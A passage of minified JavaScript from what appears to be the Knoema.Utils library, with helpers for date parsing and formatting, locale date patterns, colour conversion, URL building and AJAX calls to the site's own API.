t.Members)if(this.isCalculatedMember(t.Members[i])){if(t.Members[i].Transform||t.Members[i].Formula.length!=2||$.inArray(t.Members[i].Formula[1],["sum","avg","min","max","count"])<0||$.inArray(t.Members[i].Formula[0],u)>=0)return!0;u.push(t.Members[i].Formula[0])}}}return!1},isDate:function(n){return isNaN&&isNaN(n)?!1:!!(n&&n.setUTCMilliseconds&&n.setUTCFullYear)},keys:Object.keys||function(n){var t,i;if(n!==Object(n))throw new TypeError("Invalid object");t=[];for(i in n)Object.hasOwnProperty.call(n,i)&&(t[t.length]=i);return t},isEqual:function(n,t){var r,u,f,e,i;if(n===t)return!0;if(r=typeof n,u=typeof t,r!=u)return!1;if(n==t)return!0;if(!n&&t||n&&!t)return!1;if(this.isDate(n)&&this.isDate(t))return n.getTime()===t.getTime();if(r!=="object"||n.length&&n.length!==t.length||(f=this.keys(n),e=this.keys(t),f.length!=e.length))return!1;for(i in n)if(!(i in t)||!this.isEqual(n[i],t[i]))return!1;return!0},getAppColor:function(n){return n?{green:"#76933c",blue:"#366092",orange:"#e26b0a",gray:"#262626",violet:"#60497a",pink:"#993366",red:"#cc0000",maroon:"#800000",white:"#ffffff"}[n.toLowerCase()]:n},createGadgetInstance:function(n){var t=n.replace("Knoema.",""),i,r;return t.indexOf("ComponentHost")!==-1?(i=t.split(".")[1],new Knoema.ComponentHost(i)):t.indexOf("DataVisualizerGadget")!==-1?(r=t.split(".")[1],new Knoema.DataVisualizerGadget(r)):new Knoema[t]},strContains:function(n,t){return!n||!t?!1:n.toUpperCase().indexOf(t.toUpperCase())!=-1},strEquals:function(n,t){return typeof n=="string"&&typeof t=="string"?n.toUpperCase()===t.toUpperCase():!1},omitKeys:function(n,t){var r={};for(var i in n)t.indexOf(i)===-1&&(r[i]=n[i]);return r},getGuid:function(){function n(){return((1+Math.random())*65536|0).toString(16).substring(1)}return n()+n()+"-"+n()+"-"+n()+"-"+n()+"-"+n()+n()+n()},getUniqueCalculatedKey:function(n){if(n.length>=4e3)throw new Error("Too much existing keys");var t;do t=-Math.floor(Math.random()*5e3);while($.inArray(t,n)>=0);return n.push(t),t},strHashCode:function(n){var u=Math.imul||function(n,t){t|=0;var i=(n&4194303)*t;return n&4290772992&&(i+=(n&4290772992)*t|0),i|0},t,i,r;if(i=r=5381,n)for(t=0;t<n.length;t++)t%2==0?i=u(i,33)^n.charCodeAt(t):r=u(r,33)^n.charCodeAt(t);return i+u(r,1566083941)},strTrim:function(n){return n.replace(/^\s+|\s+$/g,"")},strLTrim:function(n){return n.replace(/^\s+/,"")},strRTrim:function(n){return n.replace(/\s+$/,"")},removeItemFromArray:function(n,t){for(var i=0;i<n.length;i++)n[i]==t&&n.splice(i,1)},filterInArray:function(n,t){var e=n.length>>>0,r,f,i,u;if(typeof t!="function")throw new TypeError;for(r=[],f=arguments[2],i=0;i<e;i++)i in n&&(u=n[i],t.call(f,u,i,n)&&r.push(u));return r},buildHTML:function(n,t,i){typeof t!="string"&&(i=t,t=null);var r="<"+n;for(attr in i)i[attr]!==!1&&(r+=" "+attr+'="'+i[attr]+'"');return r+(t!=null?">"+t+"<\/"+n+">":"/>")},buildUrl:function(n,t,i){var r="";for(var u in t)r!=""&&(r+="&"),r+=u+"="+(i?encodeURIComponent(t[u]):t[u]);return n.indexOf("?")>=0?n+"&"+r:n+"?"+r},roundToNDecimalPlaces:function(n,t){if(isFinite(n))if(Knoema.Utils.isInt(t)){var i=Math.pow(10,t);if(i)return n=Math.round(n*i)/i,n<1e21?n.toFixed(t):n.toExponential(t)}else throw new ReferenceError("Specify an Integer for decimal place");else throw new ReferenceError("Invalid Number");},getMaxPrecision:function(n,t){if(!$.isArray(n))throw new ReferenceError("Invalid input: array of nums needed");t||(t=".");var i=0;return $.each(n,function(){var n=this+"";n.indexOf(t)>-1&&(i=Math.max(i,n.length-n.indexOf(t)-1))}),i},replaceAngleBrackets:function(n){return n.replace("<","&lt;").replace(">","&gt;")},replaceBackToAngleBrackets:function(n){return n.replace("&lt;","<").replace("&gt;",">")},htmlToRGBColor:function(n){return n?(n=n.replace("#",""),{red:parseInt("0x"+n[0]+n[1]),green:parseInt("0x"+n[2]+n[3]),blue:parseInt("0x"+n[4]+n[5])}):null},createRGB:function(n,t){var i=n.red+","+n.green+","+n.blue;return i=typeof t!="undefined"?"rgba("+i+","+t:"rgb("+i,i+")"},htmlToRGBString:function(n,t){n.indexOf("#")<0&&(n="#"+n);var i=Knoema.Utils.htmlToRGBColor(n);return Knoema.Utils.createRGB(i,t)},rgbToHex:function(n){var u=[" ","rgb(","rgba(",")"],f,r,t,i;for(t in u)n=n.replace(u[t],"");for(f=n.split(","),r="#",t=0;t<3;t++)i=parseInt(f[t]).toString(16),i.length==1&&(i="0"+i),r=r+i;return r},hasScrollBar:function(n){return n.scrollHeight>n.clientHeight&&(n.style.overflow&&n.style.overflow!=="hidden"||$(n).css("overflow")!=="hidden")},setChartLanguage:function(){if(typeof Highcharts!="undefined"&&!Highcharts.loadKnLocale){var n=Globalize.culture();n&&(Highcharts.setOptions({lang:{months:n.calendar.months.names,shortMonths:n.calendar.months.namesAbbr,weekdays:n.calendar.days.namesAbbr,thousandsSep:n.numberFormat[","],decimalPoint:n.numberFormat["."]}}),Highcharts.loadKnLocale=!0)}},formatDate:function(n,t,i){n instanceof Date||(n=new Date(n+new Date(n).getTimezoneOffset()*6e4));switch(t){case"D":case"daily":return Globalize.format(n,"KnD",i);case"W":case"weekly":return Globalize.format(n,"KnD",i);case"M":case"monthly":return Globalize.format(n,"KnM",i);case"Q":case"quarterly":return Globalize.format(n,"KnQ",i);case"FQ":case"fiscalQuarterly":return Globalize.format(n,"KnFQ",i);case"H":case"semiAnnual":return Globalize.format(n,"KnH",i);case"A":case"annual":default:return Globalize.format(n,"yyyy",i)}},formatDateUsingTemplate:function(n,t){return n instanceof Date||(n=new Date(n+new Date(n).getTimezoneOffset()*6e4)),Globalize.format(n,t)},formatNumber:function(n,t){if(n==null)return"";t=$.isNumeric(t)?t:"";typeof n=="string"&&(n=parseFloat(n));var i=t===""?null:"n"+t;return Globalize.format(n,i,undefined,t)},isIsoDateFormat:function(n){if(typeof n!="string")throw new ReferenceError("Invalid input: date as string is needed");return n.match(new RegExp("^(\\d{4})-(\\d{2})-(\\d{2})T(\\d{2}):(\\d{2}):\\d{2}","g"))?!0:!1},dateFromISOString:function(n,t){function i(n,i,r,u,f,e){var o=t?new Knoema.Utils.UTCDate(n,i-1,r):new Knoema.Utils.UTCDate(n,i-1,r,u,f,e);return n<100&&o.setFullYear(n),o}if(!Knoema.Utils.isIsoDateFormat(n))throw new Error("Invalid input: string is not an iso date string");(typeof t=="undefined"||typeof t!="boolean")&&(t=!0);return i.apply(this,n.split(/\D/))},dateFromISOStringIgnoreTimeZone:function(n){if(!Knoema.Utils.isIsoDateFormat(n))throw new Error("Invalid input: string is not an iso date string");var t=new Date(n).getTimezoneOffset()*6e4;return new Date(Date.parse(n)+t)},toISOString:function(n){return n.toISOString()},getWeek:function(n){var t=new Date(n.getTime()),i;return t.setHours(0,0,0,0),t.setDate(t.getDate()+3-(t.getDay()+6)%7),i=new Date(t.getFullYear(),0,4),1+Math.round(((t.getTime()-i.getTime())/864e5-3+(i.getDay()+6)%7)/7)},returnLocalDateFromMilliSeconds:function(n){var i=isFinite(n)?new Date(n):Knoema.Utils.dateFromISOString(n),t=i.getUTCFullYear(),r=new Date(t,i.getUTCMonth(),i.getUTCDate());return!isNaN(t)&&t<100&&r.setFullYear(t),r},getYearStringFromStatisticalFormattedDate:function(n){var t,i,r;if(typeof n!="string")throw"input is not a string";for(t="",i=0;i<n.length;i++)if(r=n[i],isNaN(parseInt(r)))break;else t=t+r;return t.length>0?t:null},dailyDateRegEx:/^(\d{2})\/(\d{2})\/(\d{1,4})$/,dailyStatDateRegEx:/^(\d{4})\/(\d{2})\/(\d{2})$/,isStatisticalFormattedDate:function(n){var t,r,i,u;if(typeof n!="string")return!1;var o=new Knoema.Utils.UTCDate(n),f=Knoema.Utils.getYearStringFromStatisticalFormattedDate(n),e=parseInt(f);if(isNaN(e)||n.length-f.length!=0){if(isNaN(o)){if(!isNaN(e)&&n.length-f.length>0&&((u=n.substr(f.length,n.length-f.length).toUpperCase(),$.inArray(u,this.allHalfYears)>-1)||$.inArray(u,this.allQuarters)>-1||$.inArray(u,this.allFiscalQuarters)>-1||$.inArray(u,this.allMonthsEncoded)>-1||u.substr(0,1)==="W"))return!0}else if((t=n.match(Knoema.Utils.dailyStatDateRegEx),t&&t.length==4&&(i=+t[2],r=+t[3],r>=1&&r<=31&&i>=1&&i<=31))||(t=n.match(Knoema.Utils.dailyDateRegEx),t&&t.length==4&&(r=+t[1],i=+t[2],r>=1&&r<=31&&i>=1&&i<=31)))return!0}else return!0;return!1},isUIFormattedDate:function(n){var i,t;if(typeof n!="string")return!1;if(n.length==4){if(i=parseInt(n),i<0)return!1;if(!isNaN(i))return!0}else if(n.length>4){var i=parseInt(n.substr(0,4));if(!isNaN(i))if(t=n.split(" "),t.length==2){if($.inArray(t[1],this.allHalfYears)>-1||$.inArray(t[1],this.allQuarters)>-1||$.inArray(t[1],this.allFiscalQuarters)>-1||$.inArray(t[1],this.allMonths)>-1)return!0}else if(t.length==3&&$.inArray(t[1],this.allMonths)>-1&&!isNaN(parseInt(t[2])))return!0}return!1},uiFormattedDate:function(n,t){var u=n.getFullYear(),i=n.getMonth(),r="";switch(t){case"Q":case"quarterly":r=u+(i<=2?" Q1":i<=5?" Q2":i<=8?" Q3":" Q4");break;case"FQ":case"fiscalQuarterly":r=u+(i<=2?" FQ1":i<=5?" FQ2":i<=8?" FQ3":" FQ4");break;case"M":case"monthly":r=u+" "+this.allMonths[i];break;case"H":case"semiAnnual":r=u+(i<=5?" H1":" H2");break;case"W":case"weekly":r=u+" "+this.allMonths[i]+" "+n.getDate();break;case"D":case"daily":r=u+" "+this.allMonths[i]+" "+n.getDate();break;default:r+=u}return r},getYearForISOWeek:function(n){var t=new Date(n);return t.setDate(t.getDate()-(n.getDay()+6)%7+3),t.getFullYear()},statisticalFormattedDate:function(n,t){var f=n.getFullYear(),i=n.getMonth(),r="",u,s,e,o,h,c;switch(t){case"Q":case"quarterly":r=f+(i<=2?"Q1":i<=5?"Q2":i<=8?"Q3":"Q4");break;case"FQ":case"fiscalQuarterly":r=f+(i<=2?"FQ1":i<=5?"FQ2":i<=8?"FQ3":"FQ4");break;case"M":case"monthly":r=f+this.allMonthsEncoded[i];break;case"H":case"semiAnnual":r=f+(i<=5?"H1":"H2");break;case"W":case"weekly":u=new Date(n);s=u.getDay();s==1?r+=Knoema.Utils.getYearForISOWeek(u)+"W"+Knoema.Utils.getWeek(u):(e=new Date(u.getFullYear(),u.getMonth(),u.getDate()),o=0,o=s==0?-6:-(o-1),e.setDate(e.getDate()+o),r+=Knoema.Utils.getYearForISOWeek(e)+"W"+Knoema.Utils.getWeek(e));break;case"D":case"daily":h=i+1<=9?"0"+(i+1):i+1;c=n.getDate()<=9?"0"+n.getDate():n.getDate();r=h+"/"+c+"/"+f;break;default:r+=f}return r},getISOWeekStart:function(n,t){var i=new Date(t,0,1+(n-1)*7),u=i.getDay(),r=i;return u<=4?r.setDate(i.getDate()-i.getDay()+1):r.setDate(i.getDate()+8-i.getDay()),r},dateFromStatisticalFormattedDate:function(n){var r,h=new Knoema.Utils.UTCDate(n),f=Knoema.Utils.getYearStringFromStatisticalFormattedDate(n),t=parseInt(f),u,e,i,c,o,l,s;return isNaN(t)||n.length-f.length!=0?isNaN(h)?(u=0,e=1,!isNaN(t)&&n.length-f.length>0&&(i=n.substr(f.length,n.length-f.length).toUpperCase(),$.inArray(i,this.allHalfYears)>-1?(c=$.inArray(i,this.allHalfYears),u=c*6,r=new Knoema.Utils.UTCDate(t,u,e)):$.inArray(i,this.allQuarters)>-1?(o=$.inArray(i,this.allQuarters),u=o*3,r=new Knoema.Utils.UTCDate(t,u,e)):$.inArray(i,this.allFiscalQuarters)>-1?(o=$.inArray(i,this.allFiscalQuarters),u=o*3,r=new Knoema.Utils.UTCDate(t,u,e)):$.inArray(i,this.allMonthsEncoded)>-1?(u=$.inArray(i,this.allMonthsEncoded),r=new Knoema.Utils.UTCDate(t,u,e)):i.charAt(0)==="W"&&(l=i.substr(1),s=Knoema.Utils.getISOWeekStart(l,t),r=new Knoema.Utils.UTCDate(s.getFullYear(),s.getMonth(),s.getDate())),t<100&&r.setFullYear(t))):r=h:(r=new Knoema.Utils.UTCDate(t,0,1),t<100&&r.setFullYear(t)),r},dateFromUIFormattedDate:function(n){var s,r,f;if(Knoema.Utils.isCalculatedMember(n)||Knoema.Utils.isDate(n))return n;var t=n.split(" "),e=parseInt(t[0]),i=0,u=1,o=Knoema.Utils.freqFromUIFormattedDate(n);if(o!=null)switch(o){case"H":s=$.inArray(t[1],this.allHalfYears);i=s*6;break;case"Q":r=$.inArray(t[1],this.allQuarters);i=r*3;break;case"FQ":r=$.inArray(t[1],this.allFiscalQuarters);i=r*3;break;case"M":i=$.inArray(t[1],this.allMonths);break;case"D":i=$.inArray(t[1],this.allMonths);u=parseInt(t[2]);break;case"W":f=Knoema.Utils.getISOWeekStart(t[1].substr(1),e);i=f.getMonth();u=f.getDate()}return new Knoema.Utils.UTCDate(e,i,u)},freqFromStatisticalFormattedDate:function(n){var u=new Knoema.Utils.UTCDate(n),i=Knoema.Utils.getYearStringFromStatisticalFormattedDate(n),r=parseInt(i),t;if(isNaN(r)||n.length-i.length!=0)if(isNaN(u)){if(!isNaN(r)&&n.length-i.length>0){if(t=n.substr(i.length,n.length-i.length).toUpperCase(),$.inArray(t,this.allHalfYears)>-1)return"H";if($.inArray(t,this.allQuarters)>-1)return"Q";if($.inArray(t,this.allFiscalQuarters)>-1)return"FQ";if($.inArray(t,this.allMonthsEncoded)>-1)return"M";if(t.charAt(0)==="W")return"W"}}else return"D";else return"A";return null},freqFromUIFormattedDate:function(n){var i,t,r;if(n.length==4){if(i=parseInt(n),!isNaN(i))return"A"}else if(n.length>4){var i=parseInt(n.substr(0,4));if(!isNaN(i))if(t=n.split(" "),t.length==2){if($.inArray(t[1],this.allHalfYears)>-1)return"H";if($.inArray(t[1],this.allQuarters)>-1)return"Q";if($.inArray(t[1],this.allFiscalQuarters)>-1)return"FQ";if($.inArray(t[1],this.allMonths)>-1)return"M";if(r=n.substr(4,n.length-4).toUpperCase(),r.charAt(0)=="W")return"W"}else if(t.length==3&&$.inArray(t[1],this.allMonths)>-1&&!isNaN(parseInt(t[2])))return"D"}return null},toLocaleShortDateString:function(n){var t=new Date(n);return Knoema.Utils.toShortDateString(t)},toLocaleLongDateString:function(n){var t=new Date(n);return t.toLocaleDateString()},toLocaleTimeString:function(n){var t=new Date(n);return t.toLocaleTimeString()},toLocaleShortDateAndTimeString:function(n){var t=new Date(n);return Knoema.Utils.toShortDateString(t)+" "+t.toLocaleTimeString()},toLocaleShortDateAndShortTimeString:function(n){var t=new Date(n);return Globalize.format(t,"d")+" "+Globalize.format(t,"t")},toLocaleLongDateAndTimeString:function(n){var t=new Date(n);return t.toLocaleDateString()+" "+t.toLocaleTimeString()},shortDatePatterns:{"ar-SA":"dd/MM/yy","bg-BG":"dd.M.yyyy","ca-ES":"dd/MM/yyyy","zh-TW":"yyyy/M/d","cs-CZ":"d.M.yyyy","da-DK":"dd-MM-yyyy","de-DE":"dd.MM.yyyy","el-GR":"d/M/yyyy","en-US":"M/d/yyyy","fi-FI":"d.M.yyyy","fr-FR":"dd/MM/yyyy","he-IL":"dd/MM/yyyy","hu-HU":"yyyy. MM. dd.","is-IS":"d.M.yyyy","it-IT":"dd/MM/yyyy","ja-JP":"yyyy/MM/dd","ko-KR":"yyyy-MM-dd","nl-NL":"d-M-yyyy","nb-NO":"dd.MM.yyyy","pl-PL":"yyyy-MM-dd","pt-BR":"d/M/yyyy","ro-RO":"dd.MM.yyyy","ru-RU":"dd.MM.yyyy","hr-HR":"d.M.yyyy","sk-SK":"d. M. yyyy","sq-AL":"yyyy-MM-dd","sv-SE":"yyyy-MM-dd","th-TH":"d/M/yyyy","tr-TR":"dd.MM.yyyy","ur-PK":"dd/MM/yyyy","id-ID":"dd/MM/yyyy","uk-UA":"dd.MM.yyyy","be-BY":"dd.MM.yyyy","sl-SI":"d.M.yyyy","et-EE":"d.MM.yyyy","lv-LV":"yyyy.MM.dd.","lt-LT":"yyyy.MM.dd","fa-IR":"MM/dd/yyyy","vi-VN":"dd/MM/yyyy","hy-AM":"dd.MM.yyyy","az-Latn-AZ":"dd.MM.yyyy","eu-ES":"yyyy/MM/dd","mk-MK":"dd.MM.yyyy","af-ZA":"yyyy/MM/dd","ka-GE":"dd.MM.yyyy","fo-FO":"dd-MM-yyyy","hi-IN":"dd-MM-yyyy","ms-MY":"dd/MM/yyyy","kk-KZ":"dd.MM.yyyy","ky-KG":"dd.MM.yy","sw-KE":"M/d/yyyy","uz-Latn-UZ":"dd/MM yyyy","tt-RU":"dd.MM.yyyy","pa-IN":"dd-MM-yy","gu-IN":"dd-MM-yy","ta-IN":"dd-MM-yyyy","te-IN":"dd-MM-yy","kn-IN":"dd-MM-yy","mr-IN":"dd-MM-yyyy","sa-IN":"dd-MM-yyyy","mn-MN":"yy.MM.dd","gl-ES":"dd/MM/yy","kok-IN":"dd-MM-yyyy","syr-SY":"dd/MM/yyyy","dv-MV":"dd/MM/yy","ar-IQ":"dd/MM/yyyy","zh-CN":"yyyy/M/d","de-CH":"dd.MM.yyyy","en-GB":"dd/MM/yyyy","es-MX":"dd/MM/yyyy","fr-BE":"d/MM/yyyy","it-CH":"dd.MM.yyyy","nl-BE":"d/MM/yyyy","nn-NO":"dd.MM.yyyy","pt-PT":"dd-MM-yyyy","sr-Latn-CS":"d.M.yyyy","sv-FI":"d.M.yyyy","az-Cyrl-AZ":"dd.MM.yyyy","ms-BN":"dd/MM/yyyy","uz-Cyrl-UZ":"dd.MM.yyyy","ar-EG":"dd/MM/yyyy","zh-HK":"d/M/yyyy","de-AT":"dd.MM.yyyy","en-AU":"d/MM/yyyy","es-ES":"dd/MM/yyyy","fr-CA":"yyyy-MM-dd","sr-Cyrl-CS":"d.M.yyyy","ar-LY":"dd/MM/yyyy","zh-SG":"d/M/yyyy","de-LU":"dd.MM.yyyy","en-CA":"dd/MM/yyyy","es-GT":"dd/MM/yyyy","fr-CH":"dd.MM.yyyy","ar-DZ":"dd-MM-yyyy","zh-MO":"d/M/yyyy","de-LI":"dd.MM.yyyy","en-NZ":"d/MM/yyyy","es-CR":"dd/MM/yyyy","fr-LU":"dd/MM/yyyy","ar-MA":"dd-MM-yyyy","en-IE":"dd/MM/yyyy","es-PA":"MM/dd/yyyy","fr-MC":"dd/MM/yyyy","ar-TN":"dd-MM-yyyy","en-ZA":"yyyy/MM/dd","es-DO":"dd/MM/yyyy","ar-OM":"dd/MM/yyyy","en-JM":"dd/MM/yyyy","es-VE":"dd/MM/yyyy","ar-YE":"dd/MM/yyyy","en-029":"MM/dd/yyyy","es-CO":"dd/MM/yyyy","ar-SY":"dd/MM/yyyy","en-BZ":"dd/MM/yyyy","es-PE":"dd/MM/yyyy","ar-JO":"dd/MM/yyyy","en-TT":"dd/MM/yyyy","es-AR":"dd/MM/yyyy","ar-LB":"dd/MM/yyyy","en-ZW":"M/d/yyyy","es-EC":"dd/MM/yyyy","ar-KW":"dd/MM/yyyy","en-PH":"M/d/yyyy","es-CL":"dd-MM-yyyy","ar-AE":"dd/MM/yyyy","es-UY":"dd/MM/yyyy","ar-BH":"dd/MM/yyyy","es-PY":"dd/MM/yyyy","ar-QA":"dd/MM/yyyy","es-BO":"dd/MM/yyyy","es-SV":"dd/MM/yyyy","es-HN":"dd/MM/yyyy","es-NI":"dd/MM/yyyy","es-PR":"dd/MM/yyyy","am-ET":"d/M/yyyy","tzm-Latn-DZ":"dd-MM-yyyy","iu-Latn-CA":"d/MM/yyyy","sma-NO":"dd.MM.yyyy","mn-Mong-CN":"yyyy/M/d","gd-GB":"dd/MM/yyyy","en-MY":"d/M/yyyy","prs-AF":"dd/MM/yy","bn-BD":"dd-MM-yy","wo-SN":"dd/MM/yyyy","rw-RW":"M/d/yyyy","qut-GT":"dd/MM/yyyy","sah-RU":"MM.dd.yyyy","gsw-FR":"dd/MM/yyyy","co-FR":"dd/MM/yyyy","oc-FR":"dd/MM/yyyy","mi-NZ":"dd/MM/yyyy","ga-IE":"dd/MM/yyyy","se-SE":"yyyy-MM-dd","br-FR":"dd/MM/yyyy","smn-FI":"d.M.yyyy","moh-CA":"M/d/yyyy","arn-CL":"dd-MM-yyyy","ii-CN":"yyyy/M/d","dsb-DE":"d. M. yyyy","ig-NG":"d/M/yyyy","kl-GL":"dd-MM-yyyy","lb-LU":"dd/MM/yyyy","ba-RU":"dd.MM.yy","nso-ZA":"yyyy/MM/dd","quz-BO":"dd/MM/yyyy","yo-NG":"d/M/yyyy","ha-Latn-NG":"d/M/yyyy","fil-PH":"M/d/yyyy","ps-AF":"dd/MM/yy","fy-NL":"d-M-yyyy","ne-NP":"M/d/yyyy","se-NO":"dd.MM.yyyy","iu-Cans-CA":"d/M/yyyy","sr-Latn-RS":"d.M.yyyy","si-LK":"yyyy-MM-dd","sr-Cyrl-RS":"d.M.yyyy","lo-LA":"dd/MM/yyyy","km-KH":"yyyy-MM-dd","cy-GB":"dd/MM/yyyy","bo-CN":"yyyy/M/d","sms-FI":"d.M.yyyy","as-IN":"dd-MM-yyyy","ml-IN":"dd-MM-yy","en-IN":"dd-MM-yyyy","or-IN":"dd-MM-yy","bn-IN":"dd-MM-yy","tk-TM":"dd.MM.yy","bs-Latn-BA":"d.M.yyyy","mt-MT":"dd/MM/yyyy","sr-Cyrl-ME":"d.M.yyyy","se-FI":"d.M.yyyy","zu-ZA":"yyyy/MM/dd","xh-ZA":"yyyy/MM/dd","tn-ZA":"yyyy/MM/dd","hsb-DE":"d. M. yyyy","bs-Cyrl-BA":"d.M.yyyy","tg-Cyrl-TJ":"dd.MM.yy","sr-Latn-BA":"d.M.yyyy","smj-NO":"dd.MM.yyyy","rm-CH":"dd/MM/yyyy","smj-SE":"yyyy-MM-dd","quz-EC":"dd/MM/yyyy","quz-PE":"dd/MM/yyyy","hr-BA":"d.M.yyyy.","sr-Latn-ME":"d.M.yyyy","sma-SE":"yyyy-MM-dd","en-SG":"d/M/yyyy","ug-CN":"yyyy-M-d","sr-Cyrl-BA":"d.M.yyyy","es-US":"M/d/yyyy"},toShortDateString:function(n){var i=Knoema.Utils.shortDatePatterns,r=navigator.language?navigator.language:navigator.userLanguage,u=n.getFullYear(),f=n.getMonth()+1,e=n.getDate(),t=r in i?i[r]:"M/d/yyyy";return t=t.replace(/yyyy/,u),t=t.replace(/yy/,String(u).substr(2)),t=t.replace(/MM/,Knoema.Utils.zeroPad(f)),t=t.replace(/M/,f),t=t.replace(/dd/,Knoema.Utils.zeroPad(e)),t.replace(/d/,e)},toMonthAndYearString:function(n,t){var i;switch(n.getMonth()){case 0:i=t?$.R("~/Js/knoema/Knoema.Utils.js","January"):"January";break;case 1:i=t?$.R("~/Js/knoema/Knoema.Utils.js","February"):"February";break;case 2:i=t?$.R("~/Js/knoema/Knoema.Utils.js","March"):"March";break;case 3:i=t?$.R("~/Js/knoema/Knoema.Utils.js","April"):"April";break;case 4:i=t?$.R("~/Js/knoema/Knoema.Utils.js","May"):"May";break;case 5:i=t?$.R("~/Js/knoema/Knoema.Utils.js","June"):"June";break;case 6:i=t?$.R("~/Js/knoema/Knoema.Utils.js","July"):"July";break;case 7:i=t?$.R("~/Js/knoema/Knoema.Utils.js","August"):"August";break;case 8:i=t?$.R("~/Js/knoema/Knoema.Utils.js","September"):"September";break;case 9:i=t?$.R("~/Js/knoema/Knoema.Utils.js","October"):"October";break;case 10:i=t?$.R("~/Js/knoema/Knoema.Utils.js","November"):"November";break;case 11:i=t?$.R("~/Js/knoema/Knoema.Utils.js","December"):"December"}return i+" "+n.getFullYear()},zeroPad:function(n){return n=""+n,n.length>1?n:"0"+n},loadView:function(n,t,i,r,u){if(Knoema.Utils.domain&&(n=Knoema.Utils.domain+n),Knoema.Utils.access_token&&(n=Knoema.Utils.addParamToUrl(n,"access_token",Knoema.Utils.access_token)),n.indexOf("client_id")===-1){var f=$("input#systemClientId").val();Knoema.Utils.isAppliancePanel()&&Knoema.Utils.strContains(n,Knoema.Utils.getReplicationTarget())&&(f=$("input#kn-license").val());n=Knoema.Utils.addParamToUrl(n,"client_id",f)}return typeof i!="function"&&typeof i!="undefined"?$.ajax({url:n,type:"POST",data:JSON.stringify(i),processData:!1,dataType:"html",contentType:"application/json; charset=utf-8",success:function(n){$(t).empty().html(n);"function"==typeof r&&r(n)},error:function(n){"function"==typeof u&&($(t).empty().html(n),u(n))}}):(r=i,$.ajax({url:n,type:"GET",success:function(n){$(t).html(n);"function"==typeof r&&r()},error:function(n){"function"==typeof u&&($(t).empty().html(n),u(n))}}))},postJson:function(n,t,i,r){if(Knoema.Utils.domain&&n.substring(0,Knoema.Utils.domain.length)!==Knoema.Utils.domain&&(n=Knoema.Utils.domain+n),this.getAccessToken!=null){var u=n.indexOf("?")==-1?"?":"&";n+=u+this.getAccessToken()}return $.ajax({url:n,type:"POST",data:JSON.stringify(t),processData:!1,contentType:"application/json; charset=utf-8",error:r,suppressAjaxError:typeof r=="function",success:function(r,u){Knoema.Utils.cacheSet(n,n+JSON.stringify(t),Knoema.Utils.objectClone(r));typeof i=="function"&&i(r,u)}})},getJson:function(n,t){return Knoema.Utils.domain&&(n=Knoema.Utils.domain+n),n.indexOf("Css/Knoema/knoema.")>-1&&(n+="?v=17160"),$.get(n,t)},getJsonWithSuppressAjaxError:function(n,t,i){return n+="?v=17160",t+="?v=17160",$.ajax({url:n,type:"GET",processData:!0,dataType:"json",contentType:"application/x-www-form-urlencoded; charset=UTF-8",suppressAjaxError:!0,success:i}).fail(function(){$.ajax({url:t,type:"GET",processData:!0,dataType:"json",contentType:"application/x-www-form-urlencoded; charset=UTF-8",success:i})})},getAccessToken:null,apiUrl:function(n){var t,i;return n.indexOf("client_id")===-1&&(t=$("input#systemClientId").val(),Knoema.Utils.isAppliancePanel()&&Knoema.Utils.strContains(n,Knoema.Utils.getReplicationTarget())&&(t=$("input#kn-license").val()),n=Knoema.Utils.addParamToUrl(n,"client_id",t)),Knoema.Utils.access_token&&(n=Knoema.Utils.addParamToUrl(n,"access_token",Knoema.Utils.access_token)),i=document.page?document.page.getId():null,n=Knoema.Utils.addParamToUrl(n,"page_id",i),Knoema.Utils.domain&&(n=Knoema.Utils.domain+n),n},addParamToUrl:function(n,t,i){if(i){var r=n.indexOf("?")==-1?"?":"&";n+=r+t+"="+i}return n},url:{parse:function(n){var t,i={protocol:"",host:"",pathname:"",search:"",hash:""};return t=n.split("//"),t.length>1&&(i.protocol=t[0],n=t[1]),t=n.split("/"),t.length>1&&(i.host=t.shift(),n=t.join("/")),i.pathname=n.replace("#","?").split("?")[0],i.pathname=i.pathname?"/"+i.pathname:"",t=n.split("#"),t.length>1&&(i.hash=t[1],n=t[0]),t=n.split("?"),t.length>1&&(i.search=t[1]),i},getParam:function(n){var t={};return n=n||location.href,n&&this.parse(n).search.split("&").forEach(function(n){var i=n.split("=");i[1]&&(t[i[0]]=i[1])}),t},setParam:function(n,t){var f,u,i,r,e;t=t||"";f="";u=this.getParam(t);for(i in n)String(n[i]).length?u[i]=n[i]:delete u[i];for(i in u)f+=(f.length?"&":"")+i+"="+u[i];return r=t?this.parse(t):location,e=(r.host?"//"+r.host:"")+[r.pathname,f].join("?")+(r.hash?"#"+r.hash:""),t?e:(window.history.pushState(null,null,e),!1)}},cache:null,cacheGet:function(n,t){return!this.isCachedAction(n)||!this.cache||$.isEmptyObject(this.cache)||$.inArray(t,this.keys(this.cache))==-1?null:this.cache[t]},cacheSet:function(n,t,i){this.isCachedAction(n)&&((!this.cache||$.isEmptyObject(this.cache))&&(this.cache={}),this.cache[t]=i)},isCachedAction:function(n){for(var r,i=["/api/1.0/data/pivot","/api/1.0/data/get","/api/1.0/data/details"],t=0;t<i.length;t++)if(r=i[t],n.indexOf(r)>-1)return!0;return!1},apiPost:function(n,t,i,r){var u=Knoema.Utils.apiUrl(n),e=this.cacheGet(u,u+JSON.stringify(t)),f;return e!=null?(f=Knoema.Utils.objectClone(e),typeof i=="function"?i(f):f):this.postJson(u,t,i,r)},apiGet:function(n,t,i){var r=Knoema.Utils.apiUrl(n);return i?$.ajax({url:r,type:"GET",processData:!1,contentType:"application/json; charset=utf-8",error:i,suppressAjaxError:typeof i=="function",success:function(n,i){typeof t=="function"&&t(n,i)}}):$.get(r,t)},_floodTimer:{},floodTimeout:function(n,t,i){i=i||n.name||"floodtimer";clearTimeout(Knoema.Utils._floodTimer[i]);Knoema.Utils._floodTimer[i]=setTimeout(function(){clearTimeout(Knoema.Utils._floodTimer[i]);n()},t||50)},tryDownloadFile:function(n,t,i){var u=document.createElement("a"),f=window.URL||window.webkitURL,r;return typeof window.navigator.msSaveBlob=="undefined"&&(typeof u.download=="undefined"||typeof f=="undefined")?!1:(r=new XMLHttpRequest,r.open("POST",n,!0),r.responseType="arraybuffer",r.onload=function(){var n,e,h,o,c,s,t;this.status===200&&(n="",e=r.getResponseHeader("Content-Disposition"),e&&e.indexOf("attachment")!==-1&&(h=/filename[^;=\n]*=((['"]).*?\2|[^;\n]*)/,o=h.exec(e),o!=null&&o[1]&&(n=o[1].replace(/['"]/g,"")),n.toLowerCase().indexOf("utf-8%")===0&&(n=decodeURIComponent(n.substring(5)))),c=r.getResponseHeader("Content-Type"),s=new Blob([this.response],{type:c}),typeof 